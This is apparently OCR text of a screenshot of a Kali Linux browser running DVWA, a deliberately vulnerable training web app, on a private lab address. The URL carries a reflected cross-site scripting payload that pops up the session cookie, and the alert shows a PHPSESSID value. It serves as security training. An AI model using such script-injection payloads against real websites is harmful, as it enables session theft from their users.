 kali int
Applicazioni Posizioni Firefox ESR mar 9 ago 16:00
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>+alert+(document.cookie)+<%2Fsc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
192.168.50.101
security=low; PHPSESSID=c0e91c9d5757b43b83fecc71c4397f51
OK
Transferring data from 192.168.50.101...